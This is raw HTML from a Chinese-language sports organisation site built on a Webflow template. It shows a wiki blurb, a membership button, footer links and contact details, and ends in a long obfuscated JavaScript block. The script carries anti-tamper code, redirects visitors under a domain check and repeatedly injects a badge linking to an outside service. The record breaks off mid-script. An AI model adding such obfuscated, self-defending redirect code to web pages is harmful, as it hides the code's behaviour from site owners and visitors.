rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>雙龍體育wiki</h2></div><p data-w-id="4f3cd9f7-07e4-b049-0f6d-d6f4982c7137" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>是一種可通過瀏覽器存取並由使用者協同編輯其內容的網站。沃德·坎寧安於1995年開發了最初的wiki。</strong></p></div></div><div class="wf-section"><div class="content-section"><div class="container-2"><div data-w-id="9e2b1679-2854-f29d-a308-df2284f6f6cc" style="-webkit-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 55PX, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="title-wrap"><div class="title-tag"><div>試用3天不滿意退款<br></div></div><img src="/images/62d61739ca416985cfeddb7b_Side%20Pattern%20Right.svg" width="96" alt="" class="image-10 lazy"><h2 class="content-h2">想要在家看球賽?<br></h2><a href="https://webflow.grsm.io/flowbase?content=Free-Cloneable-Course-Template" class="button button-space w-button">加入會員</a></div></div></div></div><div class="wf-section"></div><div class="container-default-3 w-container"><div class="footer-top"><div class="w-layout-grid grid-footer-v1---5-column"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77"><a href="https://brixtemplates.com/" class="footer-logo-wrapper w-inline-block"><img src="/images/62c7818f2052c83f3a5d171b_logo2.png" width="206" alt="" class="footer-logo---brix lazy"></a><img src="/images/62d5057ecc6dd8c592c6d3c0_logo2.png" width="173" srcset="/images/62d5057ecc6dd8c592c6d3c0_logo2-p-500.png 500w, /images/62d5057ecc6dd8c592c6d3c0_logo2.png 902w" sizes="173px" alt="" class="image-4 lazy"><p class="mg-bottom-40px"><strong class="bold-text-11">雙龍體育 雙龍體育組織創立於2017由Peter,Steven共同創立，現有雙龍職籃，職棒，足球等</strong><strong><br></strong></p></div><div class="div-block"><div class="text-300 bold footer-title">體育</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://slbtw.cf/" class="footer-link">SLB</a></li><li class="footer-list-item"><a href="https://www.sbatw.ml/" class="footer-link">SBA</a><a href="#" class="footer-link"><br><br> JS</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div><div class="div-block-2"><div class="text-300 bold footer-title">組織</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"></li><li class="footer-list-item"><a href="https://blog.ssangyongsports.eu.org/" class="footer-link">blog</a></li><li class="footer-list-item"><a href="https://status.ssangyongsports.eu.org/" class="footer-link">狀態</a></li><li class="footer-list-item"></li></ul></div><div><div class="div-block-3"><div class="text-300 bold footer-title">幫助</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="https://help.ssangyongsports.eu.org/" class="footer-link">幫助</a></li><li class="footer-list-item"><a href="https://community.ssangyongsports.eu.org/" class="footer-link">社區</a><a href="/p/blog-page_14.html" class="footer-link"><br><br> 聯繫</a></li><li class="footer-list-item"></li><li class="footer-list-item"></li></ul></div></div><div><div class="text-300 bold footer-title">聯絡我們</div><ul role="list" class="footer-list-wrapper"><li class="footer-list-item"><a href="mailto:support@ssport.eu.org" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0e2f102b08f_placeholder-icon-contact-mail.svg" alt="" class="icon-left---brix lazy"><div class="link-text">support@ssport.eu.org</div></a></li><li class="footer-list-item"><a href="tel:0979500472" class="link-wrapper color-grey w-inline-block"><img src="/images/62ccdc7a08cab0325902b090_placeholder-icon-contact-phone.svg" alt="" class="icon-left---brix lazy"><div class="link-text">0979500472</div></a></li><li class="footer-list-item"></li></ul></div></div></div><div class="footer-bottom"><div class="w-layout-grid grid-footer-v1---2-columns grid-center bottom"><div id="w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77"><p class="mg-bottom-0">Copyright © 2022 雙龍體育 All Rights Reserved </p></div></div></div></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.61a301920.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--><script>var _0x30ca02=_0x2bfd;(function(_0x2cf605,_0x41ebe1){var _0xeeaa35=_0x2bfd,_0x252dc8=_0x2cf605();while(!![]){try{var _0x5a341d=-parseInt(_0xeeaa35(0x224))/0x1+parseInt(_0xeeaa35(0x1b5))/0x2+-parseInt(_0xeeaa35(0x154))/0x3*(parseInt(_0xeeaa35(0x1d3))/0x4)+parseInt(_0xeeaa35(0x12e))/0x5*(-parseInt(_0xeeaa35(0x196))/0x6)+parseInt(_0xeeaa35(0x1a6))/0x7*(parseInt(_0xeeaa35(0x268))/0x8)+-parseInt(_0xeeaa35(0x160))/0x9+parseInt(_0xeeaa35(0x1c8))/0xa*(parseInt(_0xeeaa35(0x284))/0xb);if(_0x5a341d===_0x41ebe1)break;else _0x252dc8['push'](_0x252dc8['shift']());}catch(_0x2a92f0){_0x252dc8['push'](_0x252dc8['shift']());}}}(_0x2234,0x447f0));var _0x7a2dd9=(function(){var _0x56ee86=!![];return function(_0x416d61,_0x399c1f){var _0x5ab0a8=_0x56ee86?function(){var _0x3fb333=_0x2bfd;if(_0x399c1f){var _0x1af670=_0x399c1f[_0x3fb333(0x184)](_0x416d61,arguments);return _0x399c1f=null,_0x1af670;}}:function(){};return _0x56ee86=![],_0x5ab0a8;};}()),_0xd2e7c8=_0x7a2dd9(this,function(){var _0x4b195d=_0x2bfd,_0x34230b={};_0x34230b[_0x4b195d(0x239)]='(((.+)+)+)'+'+$';var _0x2350c9=_0x34230b;return _0xd2e7c8[_0x4b195d(0x172)]()[_0x4b195d(0x25d)](_0x2350c9['QCEXr'])[_0x4b195d(0x172)]()[_0x4b195d(0x26d)+'r'](_0xd2e7c8)[_0x4b195d(0x25d)](_0x2350c9[_0x4b195d(0x239)]);});_0xd2e7c8();;(!document[_0x30ca02(0x226)+_0x30ca02(0x237)](_0x30ca02(0x193))[_0x30ca02(0x1cf)+'te']('data-wf-do'+_0x30ca02(0x285))[_0x30ca02(0x187)]('webflow.io')||window[_0x30ca02(0x24c)][_0x30ca02(0x1da)]['includes'](_0x30ca02(0x169)))&&(window['location']=_0x30ca02(0x1f5)+_0x30ca02(0x14e));;setInterval(function(){var _0x10ee73=_0x30ca02,_0x239e07={};_0x239e07[_0x10ee73(0x1bb)]='https://st'+'acket.app?'+_0x10ee73(0x1fe)+_0x10ee73(0x128),_0x239e07[_0x10ee73(0x1e0)]='efdfccbce',_0x239e07[_0x10ee73(0x14b)]=_0x10ee73(0x17e);var _0x36ac9a=_0x239e07;!document[_0x10ee73(0x1c7)+_0x10ee73(0x251)+'me'](_0x36ac9a['OzpoY'])[0x0]&&(document[_0x10ee73(0x150)][_0x10ee73(0x1d5)+_0x10ee73(0x1bd)](_0x36ac9a[_0x10ee73(0x14b)],'<style>\x20\x20\x20'+_0x10ee73(0x1c2)+_0x10ee73(0x1ea)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x1f3)+_0x10ee73(0x1fc)+_0x10ee73(0x280)+_0x10ee73(0x270)+_0x10ee73(0x270)+_0x10ee73(0x21d)+_0x10ee73(0x14d)+_0x10ee73(0x23d)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x18f)+_0x10ee73(0x1eb)+_0x10ee73(0x20e)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20rig'+'ht:\x2020px;\x0a'+_0x10ee73(0x270)+_0x10ee73(0x270)+'\x20\x20\x20\x20bottom'+_0x10ee73(0x13d)+_0x10ee73(0x270)+_0x10ee73(0x270)+_0x10ee73(0x1c1)+'\x209999;\x0a\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x270)+'\x20display:\x20'+_0x10ee73(0x12c)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x1c3)+'play:\x20-web'+_0x10ee73(0x195)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20displa'+_0x10ee73(0x1d0)+_0x10ee73(0x213)+_0x10ee73(0x270)+_0x10ee73(0x270)+'display:\x20f'+'lex;\x0a\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x278)+_0x10ee73(0x29f)+_0x10ee73(0x2a5)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20over'+_0x10ee73(0x1ba)+'ble;\x0a\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x292)+_0x10ee73(0x145)+_0x10ee73(0x21e)+_0x10ee73(0x270)+_0x10ee73(0x233)+'-flex-alig'+'n:\x20center;'+_0x10ee73(0x149)+_0x10ee73(0x270)+_0x10ee73(0x1ae)+_0x10ee73(0x191)+_0x10ee73(0x129)+_0x10ee73(0x270)+_0x10ee73(0x270)+'\x20\x20\x20\x20align-'+'items:\x20cen'+'ter;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x136)+'order:\x202px'+_0x10ee73(0x205)+_0x10ee73(0x26a)+_0x10ee73(0x270)+_0x10ee73(0x270)+_0x10ee73(0x1e6)+_0x10ee73(0x206)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x1c0)+'ground-col'+'or:\x20#f5f5f'+_0x10ee73(0x27b)+_0x10ee73(0x270)+'\x20\x20\x20\x20\x20\x20\x20box'+_0x10ee73(0x1b3)+'gba(0,\x200,\x20'+_0x10ee73(0x17f)+'px\x2010px\x2036'+_0x10ee73(0x295)+_0x10ee73(0x1f4)+_0x10ee73(0x1f0)+_0x10ee73(0x25c)+_0x10ee73(0x16a)+_0x10ee73(0x270)+('\x20\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x10ee73(0x270)+'\x20\x20\x20</style'+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x10ee73(0x151)+_0x10ee73(0x270)+_0x10ee73(0x1d8)+_0x10ee73(0x245)+'s=\x22efdfccb'+'ce\x22>\x0a\x20\x20\x20\x20\x20'+_0x10ee73(0x270)+_0x10ee73(0x22f)+_0x10ee73(0x249)+_0x10ee73(0x155)+'tyle=\x22marg'+_0x10ee73(0x256)+_0x10ee73(0x1e8)+_0x10ee73(0x131)+_0x10ee73(0x2a8)+_0x10ee73(0x14c)+_0x10ee73(0x283)+_0x10ee73(0x177)+_0x10ee73(0x28f)+_0x10ee73(0x1d7)+_0x10ee73(0x1f9)+_0x10ee73(0x2a3)+_0x10ee73(0x29a)+'M73.3\x207.87'+_0x10ee73(0x1cc)+_0x10ee73(0x250)+_0x10ee73(0x218)+_0x10ee73(0x289)+_0x10ee73(0x143)+_0x10ee73(0x240)+'\x22><path\x20d='+'\x22M108.88\x204'+_0x10ee73(0x20f)+_0x10ee73(0x15c)+_0x10ee73(0x208)+_0x10ee73(0x148)+_0x10ee73(0x14a)+_0x10ee73(0x1fd)+'5.54\x205.54v'+'13.57h-3.5'+'V28.22c0-3'+_0x10ee73(0x161)+_0x10ee73(0x281)+'s-5.55\x202.4'+_0x10ee73(0x23a)+_0x10ee73(0x170)+_0x10ee73(0x17d)+'3.23v2.28a'+_0x10ee73(0x23e)+'0\x200\x201\x206.46'+_0x10ee73(0x199)+_0x10ee73(0x271)+_0x10ee73(0x18e)+_0x10ee73(0x1b8)+_0x10ee73(0x27a)+_0x10ee73(0x252)+_0x10ee73(0x1ef)+_0x10ee73(0x253)+_0x10ee73(0x288)+_0x10ee73(0x27c)+_0x10ee73(0x1e2)+'6\x208.76\x200\x200'+_0x10ee73(0x22c)+'31c-4.47\x200'+_0x10ee73(0x299)+_0x10ee73(0x19f)+_0x10ee73(0x1a5)+_0x10ee73(0x262)+'h6.89V27.9'+_0x10ee73(0x19b)+_0x10ee73(0x266)+_0x10ee73(0x17a)+_0x10ee73(0x1a3)+_0x10ee73(0x1db)+_0x10ee73(0x277)+'a10\x2010\x200\x200'+_0x10ee73(0x201)+_0x10ee73(0x275)+_0x10ee73(0x27d)+'8.51\x208.86Z'+'m-3.45-8.9'+_0x10ee73(0x297)+_0x10ee73(0x26e)+'7-4.7\x203.09'+_0x10ee73(0x1f6)+_0x10ee73(0x1ac)+_0x10ee73(0x174)+_0x10ee73(0x132)+'5\x206.67-6ZM'+'160.52\x207.9'+'v33.57h-3.'+_0x10ee73(0x296)+_0x10ee73(0x29c)+_0x10ee73(0x264)+'3.94c-6.13'+_0x10ee73(0x130))+(_0x10ee73(0x25e)+'37s4.66-11'+_0x10ee73(0x2a9)+'11.41a10\x201'+_0x10ee73(0x276)+_0x10ee73(0x18c)+_0x10ee73(0x16c)+_0x10ee73(0x223)+'-7.74\x203.49'+_0x10ee73(0x247)+_0x10ee73(0x2a6)+_0x10ee73(0x1b9)+_0x10ee73(0x133)+_0x10ee73(0x291)+_0x10ee73(0x17b)+_0x10ee73(0x294)+_0x10ee73(0x13e)+_0x10ee73(0x1df)+'2a7.72\x207.7'+_0x10ee73(0x282)+_0x10ee73(0x254)+_0x10ee73(0x16d)+_0x10ee73(0x23c)+_0x10ee73(0x28c)+_0x10ee73(0x225)+'3\x203.8\x2011.3'+_0x10ee73(0x1fa)+_0x10ee73(0x144)+_0x10ee73(0x24f)+_0x10ee73(0x1ce)+_0x10ee73(0x244)+_0x10ee73(0x220)+_0x10ee73(0x2a4)+_0x10ee73(0x1fb)+'4-3a6.13\x206'+'.13\x200\x200\x200-'+'6.5-6.27\x207'+_0x10ee73(0x139)+_0x10ee73(0x189)+_0x10ee73(0x175)+'91\x2019.67l-'+'9.17\x2022.29'+_0x10ee73(0x272)+_0x10ee73(0x230)+_0x10ee73(0x168)+_0x10ee73(0x182)+_0x10ee73(0x1dc)+_0x10ee73(0x243)+'.16\x207.25-1'+_0x10ee73(0x214)+_0x10ee73(0x274)+'\x206.18-16ZM'+_0x10ee73(0x22d)+'4a2.54\x202.5'+'4\x200\x200\x201\x202.'+_0x10ee73(0x178)+'8\x202.48\x200\x200'+_0x10ee73(0x159)+_0x10ee73(0x171)+_0x10ee73(0x298)+_0x10ee73(0x1d2)+_0x10ee73(0x137)+_0x10ee73(0x23b)+'2.55Zm-1.7'+_0x10ee73(0x186)+'44v21.8h-3'+_0x10ee73(0x261)+_0x10ee73(0x217)+_0x10ee73(0x24a)+_0x10ee73(0x238)+_0x10ee73(0x25f)+_0x10ee73(0x13c)+_0x10ee73(0x20c)+'7V22.76h-3'+'.67v-3.09h'+_0x10ee73(0x248)+'44v6h6.81v'+_0x10ee73(0x138)+_0x10ee73(0x1e5)+'09\x201.61\x204.'+_0x10ee73(0x1ff)+_0x10ee73(0x173)+_0x10ee73(0x15e)+_0x10ee73(0x1dd)+_0x10ee73(0x198)+'.47h-3.45V'+_0x10ee73(0x19d)+_0x10ee73(0x15f)+'86-5.42-5.'+_0x10ee73(0x1e3)+'59\x200\x200\x200-5'+_0x10ee73(0x1d6)+'3.25h-3.44'+_0x10ee73(0x163)+_0x10ee73(0x153)+_0x10ee73(0x1f8)+_0x10ee73(0x16f)+_0x10ee73(0x203)+_0x10ee73(0x24e)+_0x10ee73(0x2a1))+(_0x10ee73(0x15b)+_0x10ee73(0x255)+_0x10ee73(0x1b6)+_0x10ee73(0x1d1)+_0x10ee73(0x221)+_0x10ee73(0x222)+_0x10ee73(0x202)+_0x10ee73(0x13b)+'65-1.29-2.'+_0x10ee73(0x26c)+_0x10ee73(0x235)+_0x10ee73(0x1ec)+_0x10ee73(0x273)+_0x10ee73(0x231)+'-6.68\x208.2-'+'6.68a9.93\x20'+'9.93\x200\x200\x201'+'\x208\x203.34l-3'+_0x10ee73(0x204)+_0x10ee73(0x157)+_0x10ee73(0x215)+_0x10ee73(0x1c4)+_0x10ee73(0x1e1)+_0x10ee73(0x20a)+'.53\x201.3\x202.'+_0x10ee73(0x1a9)+_0x10ee73(0x1cd)+'\x201.72\x206.26'+'\x203.55\x206.26'+_0x10ee73(0x241)+_0x10ee73(0x259)+'1-2.52\x205.2'+'4\x209.62\x209.6'+_0x10ee73(0x1f2)+_0x10ee73(0x192)+'.41\x2011.41\x20'+_0x10ee73(0x23f)+'-4.31ZM340'+'.56\x2041.28a'+_0x10ee73(0x1f7)+_0x10ee73(0x162)+_0x10ee73(0x1b7)+'\x200-8.95-2.'+_0x10ee73(0x27f)+'1v-9.27h-3'+_0x10ee73(0x166)+_0x10ee73(0x13f)+_0x10ee73(0x1e7)+_0x10ee73(0x1ca)+_0x10ee73(0x28d)+_0x10ee73(0x260)+_0x10ee73(0x18b)+_0x10ee73(0x1af)+_0x10ee73(0x12a)+_0x10ee73(0x22e)+_0x10ee73(0x2a7)+_0x10ee73(0x12f)+_0x10ee73(0x29b)+_0x10ee73(0x210)+_0x10ee73(0x1ab)+_0x10ee73(0x29d)+_0x10ee73(0x147)+_0x10ee73(0x19e)+_0x10ee73(0x1be)+_0x10ee73(0x22a)+_0x10ee73(0x2a0)+_0x10ee73(0x22b)+'3.88-4.1-3'+_0x10ee73(0x181)+_0x10ee73(0x25b)+_0x10ee73(0x1de)+_0x10ee73(0x188)+_0x10ee73(0x293)+_0x10ee73(0x135)+_0x10ee73(0x209)+_0x10ee73(0x180)+_0x10ee73(0x1f1)+_0x10ee73(0x190)+_0x10ee73(0x12d)+'94\x200-3.13.'+_0x10ee73(0x142)+_0x10ee73(0x167)+_0x10ee73(0x15a)+_0x10ee73(0x212)+_0x10ee73(0x246)+'.64-4.42ZM'+_0x10ee73(0x1ad)+_0x10ee73(0x20d)+_0x10ee73(0x25a)+_0x10ee73(0x1ee)+'-4.21\x203.24'+_0x10ee73(0x263)+_0x10ee73(0x269)+'3.24a5.72\x20'+_0x10ee73(0x18a)+_0x10ee73(0x219)+_0x10ee73(0x152)+_0x10ee73(0x24b)+_0x10ee73(0x158)+_0x10ee73(0x12b))+(_0x10ee73(0x176)+_0x10ee73(0x13a)+_0x10ee73(0x140)+_0x10ee73(0x1bc)+'.7\x205.49\x2011'+_0x10ee73(0x21f)+'0\x200\x201-12-1'+_0x10ee73(0x1c6)+_0x10ee73(0x1a7)+_0x10ee73(0x227)+_0x10ee73(0x1e9)+'41.28l-8.9'+_0x10ee73(0x211)+'.29h-6V7.5'+'4h6v20.91l'+_0x10ee73(0x279)+'3l-8.41\x209.'+'81\x209.05\x2012'+'.4h-6.9ZM4'+'18.74\x2032.2'+_0x10ee73(0x26b)+_0x10ee73(0x1c5)+_0x10ee73(0x232)+_0x10ee73(0x1d9)+'\x200\x200\x206.25-'+_0x10ee73(0x200)+_0x10ee73(0x18d)+'3.5\x200\x200\x201-'+_0x10ee73(0x26f)+_0x10ee73(0x258)+'7\x200\x200\x201-12'+_0x10ee73(0x24d)+_0x10ee73(0x267)+_0x10ee73(0x257)+_0x10ee73(0x16b)+_0x10ee73(0x287)+'10.11\x200\x200\x20'+'1\x2010.47\x2010'+_0x10ee73(0x228)+_0x10ee73(0x146)+_0x10ee73(0x2a2)+_0x10ee73(0x1b4)+_0x10ee73(0x265)+_0x10ee73(0x28e)+'.85-4.53\x205'+_0x10ee73(0x242)+_0x10ee73(0x28a)+_0x10ee73(0x183)+_0x10ee73(0x179)+_0x10ee73(0x141)+'\x200\x200\x201-4.2'+_0x10ee73(0x216)+'0-8.95-2.8'+'-8.95-8.41'+_0x10ee73(0x165)+_0x10ee73(0x286)+_0x10ee73(0x1e4)+'6v5.61h6.2'+_0x10ee73(0x1a8)+_0x10ee73(0x194)+'2.48\x201.3\x203'+'.45\x204.1\x203.'+_0x10ee73(0x1ed)+'1.73\x200\x200\x200'+'\x202.91-.21v'+_0x10ee73(0x164)+_0x10ee73(0x229)+_0x10ee73(0x20b)+_0x10ee73(0x15d)+_0x10ee73(0x1c9)+_0x10ee73(0x1aa)+_0x10ee73(0x1b1)+_0x10ee73(0x27e)+_0x10ee73(0x236)+_0x10ee73(0x16e)+_0x10ee73(0x1b0)+_0x10ee73(0x21b)+_0x10ee73(0x197)+'11.56\x22/><p'+_0x10ee73(0x19c)+_0x10ee73(0x29e)+'61\x22\x20d=\x22M55'+_0x10ee73(0x21a)+_0x10ee73(0x21c)+_0x10ee73(0x28b)+_0x10ee73(0x1a1)+_0x10ee73(0x19a)+'7\x2011.57\x200\x20'+'0\x201\x2011.57\x20'+_0x10ee73(0x1a4)+_0x10ee73(0x290)+_0x10ee73(0x134)+_0x10ee73(0x1a2)+_0x10ee73(0x1d4)+'2.3A11.57\x20'+_0x10ee73(0x156)+'1\x200\x2037.9h5'+_0x10ee73(0x185)+'\x2011.57\x200\x200'+_0x10ee73(0x1cb))+(_0x10ee73(0x1a0)+_0x10ee73(0x234)+_0x10ee73(0x270)+_0x10ee73(0x1bf)+_0x10ee73(0x1b2))),document['getElement'+_0x10ee73(0x14f)](_0x36ac9a[_0x10ee73(0x1e0)])[_0x10ee73(0x17c)]=function(){var _0x30d302=_0x10ee73;location[_0x30d302(0x1da)]=_0x36ac9a[_0x30d302(0x1bb)];});},0x64);function _0x2bfd(_0x43c65d,_0x3e0c50){var _0x4545ab=_0x2234();return _0x2bfd=function(_0x395c7b,_0x1a4852){_0x395c7b=_0x395c7b-0x128;var _0x22344e=_0x4545ab[_0x395c7b];if(_0x2bfd['CagYGf']===undefined){var _0x2bfdec=function(_0x5f2649){var _0x3fdded='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x461e2b='',_0x32d619='',_0xc2ae3a=_0x461e2b+_0x2bfdec;for(var _0x24f6a0=0x0,_0x43d111,_0x504f7b,_0x3d08cc=0x0;_0x504f7b=_0x5f2649['charAt'](_0x3d08cc++);~_0x504f7b&&(_0x43d111=_0x24f6a0%0x4?_0x43d111*0x40+_0x504f7b:_0x504f7b,_0x24f6a0++%0x4)?_0x461e2b+=_0xc2ae3a['charCodeAt'](_0x3d08cc+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x43d111>>(-0x2*_0x24f6a0&0x6)):_0x24f6a0:0x0){_0x504f7b=_0x3fdded['indexOf'](_0x504f7b);}for(var _0x1f41bb=0x0,_0x2eb149=_0x461e2b['length'];_0x1f41bb<_0x2eb149;_0x1f41bb++){_0x32d619+='%'+('00'+_0x461e2b['charCodeAt'](_0x1f41bb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32d619);};_0x2bfd['tgQuCY']=_0x2bfdec,_0x43c65d=arguments,_0x2bfd['CagYGf']=!![];}var _0x47c491=_0x4545ab[0x0],_0x2dc7e=_0x395c7b+_0x47c491,_0xdd7af3=_0x43c65d[_0x2dc7e];if(!_0xdd7af3){var _0x3c43de=function(_0x296401){this['ehCtSV']=_0x296401,this['xPZcyX']=[0x1,0x0,0x0],this['ZXaPix']=function(){return'newState';},this['ZNHKfZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['McKYHP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c43de['prototype']['ZiJpAE']=function(){var _0x3121cf=new RegExp(this['ZNHKfZ']+this['McKYHP']),_0x1c14a7=_0x3121cf['test'](this['ZXaPix']['toString']())?--this['xPZcyX'][0x1]:--this['xPZcyX'][0x0];return this['HeFGZJ'](_0x1c14a7);},_0x3c43de['prototype']['HeFGZJ']=function(_0x29e869){if(!Boolean(~_0x29e869))return _0x29e869;return this['czFmBl'](this['ehCtSV']);},_0x3c43de['prototype']['czFmBl']=function(_0x28b1c3){for(var _0x2f7099=0x0,_0x2d288b=this['xPZcyX']['length'];_0x2f7099<_0x2d288b;_0x2f7099++){this['xPZcyX']['push'](Math['round'](Math['random']())),_0x2d288b=this['xPZcyX']['length'];}return _0x28b1c3(this['xPZcyX'][0x0]);},new _0x3c43de(_0x2bfd)['ZiJpAE'](),_0x22344e=_0x2bfd['tgQuCY'](_0x22344e),_0x43c65d[_0x2dc7e]=_0x22344e;}else _0x22344e=_0xdd7af3;return _0x22344e;},_0x2bfd(_0x43c65d,_0x3e0c50);}(!document[_0x30ca02(0x226)+_0x30ca02(0x237)](_0x30ca02(0x193))['getAttribu'+'te'](_0x30ca02(0x207)+_0x30ca02(0x285))['includes']('webflow.io')||window[_0x30ca02(0x24c)]['href'][_0x30ca02(0x187)](_0x30ca02(0x169)))&&(window['location']=_0x30ca02(0x1f5)+_0x30ca02(0x14e));;function _0x2234(){var _0x5c92fc=['nZeXnZe2AM5mqxnM','mZmUodrHoc42mq','mJeUntrJltuUnG','mIa4lJKZidGUoq','idCUnZqGoc4YmW','zMXVDZOGDMLZAq','zNfjAM8','nZeGmcaWideToq','y2vUDeHutuW','CZmUmJqTnI40nW','icaGpgvMzgzJyW','icaGicaGyMfJAW','icb6lwLUzgv4oG','icaGicaUzwzKzG','icaGicaGigrPCW','ms41msaWltiUmW','mYa0lJqYidyUmG','ms43nsaXms42oq','z2v0rwXLBwvUDa','nZGYndG5mgrgBeX3zq','ys1Uyw1Lpsjqyq','mJv2ns4Xn2GTnG','ideTmteUntCGmq','Adq1ms4YoxyZmW','mtuUodDJnc4ZmG','idKUntKGmcaWia','z2v0qxr0CMLIDq','EtOGlw1ZlwzSzq','idGUnJeGmcaWia','lJu5ltiUnteGmG','mtzgsMr1see','odCGndKUnwGTmW','Aw5Zzxj0qwrQyq','lJCZiduUodz2mq','iJ48Cgf0AcbZDa','icaGica8zwzKzG','mJyGmtaUmJyGma','AhjLzG','nI4ZnIaZlJq5Ba','nI0YmI4YowGZlG','idiUoteTlJi3wG','otmGm2WTmY4XmW','mtCWlJeGmZeUnG','t3PWB1K','nY41mY0YlJm3ia','DI0YlJGYytGUnW','odzHns41osa1lG','lJu1DI01lJyXAa','DJeXlJLJmcaZlG','yM9YzgvYlxjHza','Adz2ns42mwG2lG','nxb4o2rPC3bSyq','ofPnnda1lJy3ia','y2nIy2uGEWOGia','icfPBxbVCNrHBG','lteUnJiTnI0ZlG','ndvHmJeUnZmGmG','idKUnYa1lJq5Ba','mca3lJKYidmUna','lcaWlJa2ksaWCa','lJq4idKUndLABq','mIaWidaGms02lG','icbWB3nPDgLVBG','yMeOmcWGmcWGma','Ahr0Chm6lY9ZDa','idaGmI4XosaYia','mtGUndeGmtGUna','idGUmJyGmcaWia','EwXLpsjMAwXSoG','otiGmteUmZKYia','lJi3idiUnLPTmq','oIbMAxHLzcaHAq','lJq1idaGmcaWlq','DxrTx2nHBxbHAq','mtCGnc42msa0lG','mI4Yn2WYlJq4ia','ideGoc44nI00lG','ls42ncaYlJGXlq','nwm1idaGoc4WnG','idmUnZDHnY43mG','ihnVBgLKicnLnG','AxvZoIaXmdbWEa','zgf0ys13zI1KBW','lJu0lteUotiTnq','m2m1lJGYidaGoq','ms42msaWic44nG','psjmyxLLCIaYiG','oc03lJm0ltCUma','ntrHmtaUntKGmq','DdSkicaGicaGia','ms40n2GTmY40nq','nca5lJu0idaGma','mY0XmI4YoxyXmG','ndHHnc4ZnIa0lG','EgjVEdSkicaGia','nI42nwGXlJmXBa','mc01ltiUmtvJlq','ms41ngmTns42ia','mYa0ms40n2eXnW','lZ48zYbZDhLSzq','ltuUodiGnIa1lG','lJq0idmWlJvimq','nYaXms41nYaWia','ms41n0eXms41oa','icaGigXLzNq6ia','EdSkicaGicaGia','lJG5ideXlJG5ia','ncaXmY4XmYaXmW','mca2lJi1idnJmq','lJyYidaGmI44mq','ndzJltqUndmGma','ntiZnJe3yxvdwgfr','idaGmcaXltGUnW','CxvLCNLtzwXLyW','ideGmtiTmteUmW','lJm2ideXlJy1ia','igrHDgeTBMfTzq','idGUndeTnI40nW','ltiUndGTms40lq','ideTnY4ZncaZlG','mJq0lJy2idGUoa','idaGmI45ms0UmG','icaGicaGicaGpa','ndmTmtyUndCTnW','mc00lJiGmY4Znq','nsa0lJqYyteWlG','icaGicaGic1TCW','pc9ZDMC+cIaGia','lJm3ltfJltqUmq','ideXlJu3idaGma','Dg9Y','mcaWideTmY42mG','uunfwhi','ms01lJu1iduUoa','idaGmsaYlJu5lq','idyUnJCTm2WYia','CNrHBNq7cIaGia','oc4ZmIa4lJmYia','mcaWideTos4YnW','iwLTCg9YDgfUDa','idyUnZLHnI4Ymq','lJm4iduUmZGGma','nJDSnI4ZmsaXnG','msa5lJK0idKUoa','y2nIy2uGy2XHCW','mZyGmcaWidaGna','ltCUnZqGoc4Xoq','mY42n3yT